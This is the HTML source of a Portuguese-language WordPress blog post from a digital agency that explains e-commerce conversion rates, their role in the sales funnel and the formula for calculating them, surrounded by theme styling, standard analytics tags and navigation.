#000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}</style>
<style id='core-block-supports-inline-css'>.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap}</style>

<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://agenciaartefato.com.br/blog/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=6.0.6.pagespeed.cf.bkX63Rfd0q.css' media='all'/>
<link rel='stylesheet' id='epcl-theme-css' href='https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/style.min.css?ver=1.1.0' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/fontawesome.min.css?ver=1.1.0' media='all'/>
<link rel='stylesheet' id='slick-slider-css' href='https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-slick-slider.css?ver=1.1.0' media='all'/>
<link rel='stylesheet' id='slick-theme-css' href='https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-slick-theme.css?ver=1.1.0' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-magnific-popup.css?ver=1.1.0' media='all'/>
<link rel='stylesheet' id='tooltipster-css' href='https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-tooltipster.css?ver=1.1.0' media='all'/>
<link rel='stylesheet' id='prism-css' href='https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-prism.css?ver=1.1.0' media='all'/>
<link rel='stylesheet' id='epcl-shortcodes-css' href='https://agenciaartefato.com.br/blog/wp-content/themes/groovy/assets/dist/plugin-shortcodes.css?ver=1.1.0' media='all'/>
<link rel='stylesheet' id='epcl-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C400i%2C500%2C600%2C700%2C700i%7COutfit%3A400%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all'/>
<script src="https://agenciaartefato.com.br/blog/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script src="https://agenciaartefato.com.br/blog/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.bhhu-RahTI.js" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-M3L7ZGS" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["agenciaartefato.com.br"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-M3L7ZGS");</script>
<link rel="https://api.w.org/" href="https://agenciaartefato.com.br/blog/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://agenciaartefato.com.br/blog/wp-json/wp/v2/posts/4863"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agenciaartefato.com.br/blog/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://agenciaartefato.com.br/blog/?p=4863'/>
<meta name="generator" content="Site Kit by Google 1.170.0"/><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HKEQBE5B36" async></script>
<script id="google_gtagjs-inline">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','G-HKEQBE5B36',{});</script>

<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBMJ928');</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->
<link rel="icon" href="https://agenciaartefato.com.br/blog/wp-content/uploads/2020/07/cropped-8113favicon-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://agenciaartefato.com.br/blog/wp-content/uploads/2020/07/cropped-8113favicon-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://agenciaartefato.com.br/blog/wp-content/uploads/2020/07/cropped-8113favicon-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://agenciaartefato.com.br/blog/wp-content/uploads/2020/07/cropped-8113favicon-1-270x270.png"/>

</head>
<body class="wp-singular post-template-default single single-post postid-4863 single-format-standard wp-embed-responsive wp-theme-groovy">  
    		<!-- Snippet do Gerenciador de Etiqueta do Google (noscript) adicionado pelo Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBMJ928" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Fim do código do Gerenciador de Etiquetas do Google (noscript) adicionado pelo Site Kit -->
		
    <!-- start: .mobile.main-nav -->
    <nav class="mobile main-nav hide-on-desktop-lg">
        <ul id="menu-categorias" class="menu"><li id="menu-item-5171" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5171"><a href="https://agenciaartefato.com.br/blog/ecommerce/" data-cat-id="112">Ecommerce</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5179"><a href="https://agenciaartefato.com.br/blog/franquias/" data-cat-id="566">Franquias</a></li>
<li id="menu-item-5172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5172"><a href="https://agenciaartefato.com.br/blog/vendas-online/" data-cat-id="91">Vendas Online</a>
<ul class="sub-menu">
	<li id="menu-item-5174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5174"><a href="https://agenciaartefato.com.br/blog/consultoria-marketing-digital/" data-cat-id="97">Consultoria Marketing Digital</a></li>
</ul>
</li>
<li id="menu-item-5177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5177"><a href="https://agenciaartefato.com.br/blog/seo/" data-cat-id="101">SEO</a></li>
<li id="menu-item-5173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5173"><a href="https://agenciaartefato.com.br/blog/redes-sociais/" data-cat-id="96">Redes Sociais</a></li>
<li id="menu-item-5176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5176"><a href="https://agenciaartefato.com.br/blog/empreendedorismo/" data-cat-id="104">Empreendedorismo</a></li>
<li id="menu-item-5178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5178"><a href="https://agenciaartefato.com.br/blog/tecnologia/" data-cat-id="115">Tecnologia</a>
<ul class="sub-menu">
	<li id="menu-item-5175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5175"><a href="https://agenciaartefato.com.br/blog/tecnologia/aplicativos/" data-cat-id="98">Aplicativos</a></li>
</ul>
</li>
</ul>     
    </nav>
    <!-- end: .mobile.main-nav -->
    <div class="menu-overlay hide-on-desktop-lg"></div>

    <!-- start: #wrapper -->
    <div id="wrapper">
		
<!-- start: #header -->
<header id="header" class="classic">
    <div class="">
                    <div class="menu-mobile">
                <svg class="icon ularge open"><use xlink:href="#menu-icon"></use></svg>
                <svg class="icon ularge close"><use xlink:href="#close-icon"></use></svg>
            </div>
        
        <!-- start: .menu-wrapper -->
        <div class="menu-wrapper">
            <div class="grid-container">
                <div class="bg-box">
                                            <div class="logo text-logo">
                            <a href="https://agenciaartefato.com.br/blog/" class="title ularge black no-margin">
                                                                <span>Blog Artefato Agência Digital</span>
                            </a>
                        </div>
                    
                    
                                            <a href="#search-lightbox" class="lightbox epcl-search-button epcl-button dark circle mfp-inline"><svg class="icon"><use xlink:href="#search-icon"></use></svg></a>
                                        
                                            <!-- start: .main-nav -->
                        <nav class="main-nav">
                            <ul id="menu-categorias-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5171"><a href="https://agenciaartefato.com.br/blog/ecommerce/" data-cat-id="112">Ecommerce</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5179"><a href="https://agenciaartefato.com.br/blog/franquias/" data-cat-id="566">Franquias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5172"><a href="https://agenciaartefato.com.br/blog/vendas-online/" data-cat-id="91">Vendas Online</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5174"><a href="https://agenciaartefato.com.br/blog/consultoria-marketing-digital/" data-cat-id="97">Consultoria Marketing Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5177"><a href="https://agenciaartefato.com.br/blog/seo/" data-cat-id="101">SEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5173"><a href="https://agenciaartefato.com.br/blog/redes-sociais/" data-cat-id="96">Redes Sociais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5176"><a href="https://agenciaartefato.com.br/blog/empreendedorismo/" data-cat-id="104">Empreendedorismo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5178"><a href="https://agenciaartefato.com.br/blog/tecnologia/" data-cat-id="115">Tecnologia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5175"><a href="https://agenciaartefato.com.br/blog/tecnologia/aplicativos/" data-cat-id="98">Aplicativos</a></li>
</ul>
</li>
</ul>                                                    </nav>
                        <!-- end: .main-nav -->
                    
                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </div>
        <!-- end: .menu-wrapper -->

        <div class="clear"></div>       
    
    </div>
</header>
<!-- end: #header -->

<div class="clear"></div>   


        <div class="hide-on-mobile hide-on-tablet hide-on-desktop">
        <div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
            <h4 class="title textcenter hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
            <div class="search-wrapper section">                
                <form action="https://agenciaartefato.com.br/blog/" method="get" class="search-form">
	<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Type to start your search..." required>
	<button type="submit" class="submit" aria-label="Submit"><svg class="icon main-color"><use xlink:href="#search-icon"></use></svg></button>
</form>            </div>            
            <div class="categories">
                <h5 class="textcenter">Or check our Popular Categories...</h5>
                <div class="widget_tag_cloud">
                    <div class="tagcloud">
                        <a href="https://agenciaartefato.com.br/blog/ecommerce/" class="tag-link-112"><svg><use xlink:href="#tag-decoration"></use></svg>Ecommerce</a><a href="https://agenciaartefato.com.br/blog/vendas-online/" class="tag-link-91"><svg><use xlink:href="#tag-decoration"></use></svg>Vendas Online</a><a href="https://agenciaartefato.com.br/blog/redes-sociais/" class="tag-link-96"><svg><use xlink:href="#tag-decoration"></use></svg>Redes Sociais</a><a href="https://agenciaartefato.com.br/blog/consultoria-marketing-digital/" class="tag-link-97"><svg><use xlink:href="#tag-decoration"></use></svg>Consultoria Marketing Digital</a><a href="https://agenciaartefato.com.br/blog/tecnologia/aplicativos/" class="tag-link-98"><svg><use xlink:href="#tag-decoration"></use></svg>Aplicativos</a><a href="https://agenciaartefato.com.br/blog/franquias/" class="tag-link-566"><svg><use xlink:href="#tag-decoration"></use></svg>Franquias</a>                    </div>
                </div>
            </div>
        </div>
    </div>

    	<!-- start: #single -->
    <main id="single" class="main grid-container classic epcl-vertical" data-post-id="4863">
    
        <!-- Fullcover Style -->
        
		<!-- start: .center -->
	    <div class="content row">

            <!-- start: .epcl-page-wrapper -->
            <div class="epcl-page-wrapper">

                <!-- start: .content -->
                <div class="left-content grid-70 np-mobile">

                    <article class="main-article bg-box primary-cat-112 post-4863 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce">

                                                    <header>

            <div class="featured-image bg-box epcl-loader">
                            <img width="450" height="315" src="https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1.jpg" class="attachment-epcl_vertical size-epcl_vertical wp-post-image" alt="" data-lazy="false" loading="eager" decoding="async" fetchpriority="high" srcset="https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1.jpg 2000w, https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1-300x210.jpg 300w, https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1-1024x717.jpg 1024w, https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1-768x538.jpg 768w, https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1-1536x1075.jpg 1536w" sizes="(max-width: 450px) 100vw, 450px"/>                 
        </div>
        <div class="info epcl-flex">   
            <!-- start: .meta -->
            <div class="meta top">
                                    <div class="tags hide-on-mobile">
                        <a href="https://agenciaartefato.com.br/blog/ecommerce/" class="tag-link-112"><svg><use xlink:href="#tag-decoration"></use></svg>Ecommerce</a>  
                    </div>
                                                        <time class="meta-info" datetime="2022-08-09">08/09/2022</time>  
                                                </div>
            <!-- end: .meta -->    
                            <h1 class="main-title title bordered small-border-radius no-margin">Taxa de conversão: O que é e qual a importância para o e-commerce</h1>
                        <!-- start: .meta -->
            <div class="meta epcl-flex">
                                    <div class="hide-on-desktop-sm">
                        <a href="https://agenciaartefato.com.br/blog/autor/admin/" title="Author: Diego Pena" class="author meta-info hide-on-mobile hide-on-tablet hide-on-desktop-sm">                                        
                        <span class="author-image cover lazy" data-src="https://secure.gravatar.com/avatar/45f247090f6e0061e896a0ca3852b46a8456a0c194b493a39f6ffb54387fa8ce?s=120&#038;d=mm&#038;r=g"></span>
                             
                    
    <span class="author-name">Diego Pena</span>
</a>                    </div>
                                                        <div class="last-update"><strong>Last Update:</strong> 08/09/2022</div>
                            </div>
            <!-- end: .meta -->             
        </div>
    
	<div class="clear"></div>

</header>                                                                    
                                                                    

                        <section class="post-content">

                            
                            
                            <div class="text">
                                
<p>Entre os indicadores fundamentais para analisar o sucesso de um e-commerce, as <strong>taxas de conversão</strong> estão entre as mais importantes. Entenda que não é somente atrair os visitantes para o seu site, mas convertê-los em clientes.</p>



<p><strong>Tráfego e conversão</strong> são pontos diferentes. O tráfego nada mais é que as visitas no seu e-commerce, pessoas que acessaram e não necessariamente interagiram ou fizeram uma compra. Já a conversão se refere a pessoas que geraram tráfego acessando a loja virtual e fizeram uma ação desejada.</p>



<h2 class="wp-block-heading"><strong>Quais são as taxas de conversão de um e-commerce</strong></h2>



<p>É importante entender que as conversões vão além das vendas. As taxas de conversão estão relacionadas as ações que o visitante faz dentro da loja virtual, como adicionar um produto no carrinho de compras, acessar uma página, cadastrar-se na newsletter ou criar uma lista de desejos.</p>



<p>As ações que não vendem diretamente um produto também são importantes para o processo de relacionamento com o visitante.</p>



<h2 class="wp-block-heading"><strong>Por que as taxas de conversão são importantes no e-commerce</strong></h2>



<p>As taxas de conversão são importantes para mensurar os resultados das estratégias aplicadas. Com elas é possível entender qual o percurso de um visitante no seu e-commerce e como ele se encontra no <strong>funil de vendas</strong>.</p>



<p>No topo do funil, temos como objetivo atrair visitantes para ter uma boa taxa de tráfego. Já no meio do funil, o foco é a capitação de leads. Por fim, no fundo funil o trabalho deve ser focado em gerar autoridade e confiança para torna-los clientes.</p>



<p>As taxas de conversão são extremamente importantes para mensurar os resultados das estratégias aplicadas. Afinal, é por meio delas que podemos saber se as ações estão trazendo os resultados esperados e se é necessário fazer alguma mudança na estratégia.</p>



<p>Saber calcular as taxas de conversão é essencial para um bom planejamento de marketing digital. Além disso, ela serve como uma excelente referência para saber se determinada campanha está tendo sucesso ou não.</p>



<h2 class="wp-block-heading"><strong>Como calcular as taxas de conversão</strong></h2>



<p>As taxas de conversão no e-commerce é um cálculo simples, mas que tem grande importância para o negócio. É por meio dele que é possível saber se as estratégias adotadas estão funcionando.</p>



<p>O cálculo é o seguinte: </p>



<p><em>Conversões/Acessos ao site = Taxa de conversão</em></p>



<p>Essa etapa é fundamental para analisar os pontos fortes e fracos da sua loja virtual e tomar medidas para melhorar os resultados. Portanto, faça esse cálculo periodicamente e veja os ganhos na hora de tomar decisões estratégicas.</p>



<p>As taxas de conversão são essenciais para o sucesso de um e-commerce. É por meio delas que podemos avaliar quantas pessoas estão convertendo em compras os visitantes do nosso site.</p>



<p>Se você quer ter sucesso no e-commerce, não pode deixar de calcular as taxas de conversão.</p>
                                                            </div>
                            <div class="clear"></div>
                            
                                                            <div class="bottom-tags textcenter">
                                    <p class="title usmall">Categorized in:</p>
                                    <div class="tags single-categories"><a href="https://agenciaartefato.com.br/blog/ecommerce/" class="tag-link-112"><svg><use xlink:href="#tag-decoration"></use></svg>Ecommerce</a></div>                                </div>
                            
                            
                                                                                      

                             
                            
                               
                            
                            
                            <div class="clear"></div>

                        </section>                       
                                
                        <div class="epcl-category-overlay"></div>
                        
                    </article>

                    <div class="clear"></div>

                                                                           
                    
                    <!-- start: .epcl-comments -->
                    <div id="show-comments" class="epcl-comments section np-bottom">

                                                    
                        
                        
                        
                        <div class="clear"></div>
                    </div>
                    <!-- end: .epcl-comments --> 
                    
                                                
    <section class="related section bg-box" id="epcl-related-stories">
        <h3 class="title medium bordered absolute">Related Articles</h3>
        <div class="row">
                                            <article class="item grid-50 tablet-grid-50 mobile-grid-100 epcl-flex primary-cat-112 post-5409 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce">
                                            <a href="https://agenciaartefato.com.br/blog/ecommerce/live-commerce-a-nova-revolucao-do-varejo-online/" class="thumb epcl-loader shadow-effect">
                                                                                                <span class="fullimage cover" style="background-image: url(https://agenciaartefato.com.br/blog/wp-content/uploads/Capa-Artigo-03MAR-270x300.jpg);"></span>
                                                                                        <span class="epcl-number">1</span>
                        </a>
                                        <div class="info">
                        <h4 class="title small underline-effect"><a href="https://agenciaartefato.com.br/blog/ecommerce/live-commerce-a-nova-revolucao-do-varejo-online/">Live Commerce: A Nova Revolução do Varejo Online</a></h4>
                        <div class="meta small">
                            <time datetime="2025-04-12">04/12/2025</time>
                             
                        </div>
                    </div>
                </article>
                                            <article class="item grid-50 tablet-grid-50 mobile-grid-100 epcl-flex primary-cat-112 post-5400 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce">
                                            <a href="https://agenciaartefato.com.br/blog/ecommerce/gamificacao-no-e-commerce-como-transformar-compras-em-experiencias-engajantes-e-lucrativas/" class="thumb epcl-loader shadow-effect">
                                                                                                <span class="fullimage cover" style="background-image: url(https://agenciaartefato.com.br/blog/wp-content/uploads/Capa-Artigo-24FEV-2025-270x300.jpg);"></span>
                                                                                        <span class="epcl-number">2</span>
                        </a>
                                        <div class="info">
                        <h4 class="title small underline-effect"><a href="https://agenciaartefato.com.br/blog/ecommerce/gamificacao-no-e-commerce-como-transformar-compras-em-experiencias-engajantes-e-lucrativas/">Gamificação no E-commerce: Como Transformar Compras em Experiências Engajantes e Lucrativas</a></h4>
                        <div class="meta small">
                            <time datetime="2025-03-20">03/20/2025</time>
                             
                        </div>
                    </div>
                </article>
                                            <article class="item grid-50 tablet-grid-50 mobile-grid-100 epcl-flex primary-cat-112 post-5388 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce">
                                            <a href="https://agenciaartefato.com.br/blog/ecommerce/o-futuro-do-e-commerce-como-engajar-a-geracao-z-e-impulsionar-suas-vendas/" class="thumb epcl-loader shadow-effect">
                                                                                                <span class="fullimage cover" style="background-image: url(https://agenciaartefato.com.br/blog/wp-content/uploads/Capa-Artigo-Futuro-do-e-commerce-270x300.jpg);"></span>
                                                                                        <span class="epcl-number">3</span>
                        </a>
                                        <div class="info">
                        <h4 class="title small underline-effect"><a href="https://agenciaartefato.com.br/blog/ecommerce/o-futuro-do-e-commerce-como-engajar-a-geracao-z-e-impulsionar-suas-vendas/">O Futuro do E-commerce: Como Engajar a Geração Z e Impulsionar Suas Vendas</a></h4>
                        <div class="meta small">
                            <time datetime="2025-02-21">02/21/2025</time>
                             
                        </div>
                    </div>
                </article>
                                            <article class="item grid-50 tablet-grid-50 mobile-grid-100 epcl-flex primary-cat-112 post-5364 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce">
                                            <a href="https://agenciaartefato.com.br/blog/ecommerce/e-commerce-em-2025-estrategias-poderosas-para-potencializar-suas-vendas-online/" class="thumb epcl-loader shadow-effect">
                                                                                                <span class="fullimage cover" style="background-image: url(https://agenciaartefato.com.br/blog/wp-content/uploads/Capa-Artigo-Tendencias-270x300.jpg);"></span>
                                                                                        <span class="epcl-number">4</span>
                        </a>
                                        <div class="info">
                        <h4 class="title small underline-effect"><a href="https://agenciaartefato.com.br/blog/ecommerce/e-commerce-em-2025-estrategias-poderosas-para-potencializar-suas-vendas-online/">E-commerce em 2025: Estratégias Poderosas para Potencializar Suas Vendas Online</a></h4>
                        <div class="meta small">
                            <time datetime="2025-02-06">02/06/2025</time>
                             
                        </div>
                    </div>
                </article>
                        <div class="clear"></div>
        </div>
    </section>
                            <div class="clear"></div> 
                                                

                    <div class="clear"></div>

                </div>
                <!-- end: .content -->

                    <!-- start: #sidebar -->
    <aside id="sidebar" class="grid-30 no-sidebar">
        <div class="sidebar-wrapper default-sidebar"><section id="block-10" class="widget bg-box widget_block"><h4 class="widget-title title medium bordered"><span class="bg">Webstories</span><span class="border"></span></h4><div class="wp-widget-group__inner-blocks"></div><div class="clear"></div></section></div>
            </aside>
    <!-- end: #sidebar -->

                <div class="clear"></div>

            </div>
            <!-- end: .center -->
        
        </div>
        <!-- end: .epcl-page-wrapper -->

        
                    <section class="siblings" id="epcl-other-stories">
                <article class="prev section bg-box">
            <h4 class="title bordered medium absolute">Previous Article</h4>
                            <a href="https://agenciaartefato.com.br/blog/ecommerce/avaliacao-de-produto-qual-a-importancia-no-e-commerce/" class="thumb shadow-effect epcl-loader hide-on-mobile hide-on-tablet ">
                                                                        <span class="fullimage cover" style="background-image: url(https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-768x538.jpg);"></span>
                                                            </a>
                        <div class="info">
                <div class="tags hide-on-mobile hide-on-tablet">
                    <a href="https://agenciaartefato.com.br/blog/ecommerce/" class="tag-link-112"><svg><use xlink:href="#tag-decoration"></use></svg>Ecommerce</a>                </div>
                <h4 class="title no-margin underline-effect"><a href="https://agenciaartefato.com.br/blog/ecommerce/avaliacao-de-produto-qual-a-importancia-no-e-commerce/">Avaliação de produto: Qual a importância no e-commerce</a></h4>
                <div class="meta small">
                    <time class="meta-info" datetime="2022-08-09">08/09/2022</time> 
                                    </div>
            </div>                
        </article>
    
                <article class="next section bg-box">
            <h4 class="title bordered medium absolute">Next Article</h4>
                            <a href="https://agenciaartefato.com.br/blog/ecommerce/as-etapas-do-funil-pos-venda-e-o-que-fazer-em-cada-uma-delas/" class="thumb shadow-effect epcl-loader hide-on-mobile hide-on-tablet ">
                                                                        <span class="fullimage cover" style="background-image: url(https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/funil-pos-venda-768x538.jpeg);"></span>
                                                            </a>
                        <div class="info">
                <div class="tags hide-on-mobile hide-on-tablet">
                    <a href="https://agenciaartefato.com.br/blog/ecommerce/" class="tag-link-112"><svg><use xlink:href="#tag-decoration"></use></svg>Ecommerce</a>                </div>
                <h4 class="title no-margin underline-effect"><a href="https://agenciaartefato.com.br/blog/ecommerce/as-etapas-do-funil-pos-venda-e-o-que-fazer-em-cada-uma-delas/">As etapas do funil pós-venda e o que fazer em cada uma delas</a></h4>
                <div class="meta small">
                    <time class="meta-info" datetime="2022-08-09">08/09/2022</time> 
                                    </div>
            </div>                
        </article>
        <div class="clear"></div>

</section>        
	</main>
	<!-- end: #single -->



        <!-- start: #footer -->
<footer id="footer" class="no-sidebar">

                        <div class="widgets grid-container grid-large">
 
                    <div class="default-sidebar epcl-row hide-on-mobile"><section id="block-11" class="widget widget_block grid-25 tablet-grid-50 mobile-grid-100"><h4 class="widget-title title medium bordered"><span class="bg">A Artefato</span><span class="border"></span></h4><div class="wp-widget-group__inner-blocks">
<p class="has-medium-font-size">Agência digital com mais de 10 anos de mercado e diversos cases de sucesso por todo o país. Para fazer sua empresa vender mais, entre em contato conosco!</p>
</div><div class="clear"></div></section><section id="block-12" class="widget widget_block grid-25 tablet-grid-50 mobile-grid-100">
